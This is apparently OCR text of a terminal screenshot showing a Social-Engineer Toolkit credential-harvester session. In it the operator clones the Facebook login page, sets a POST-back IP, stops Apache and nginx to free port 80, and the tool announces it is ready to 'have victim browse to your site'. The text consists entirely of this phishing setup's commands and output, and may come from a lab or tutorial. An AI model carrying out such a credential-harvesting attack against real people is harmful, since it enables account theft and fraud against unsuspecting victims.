 Shell No. 1
Fichier Actions Éditer Vue Aide
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
240.140]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGI
NX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.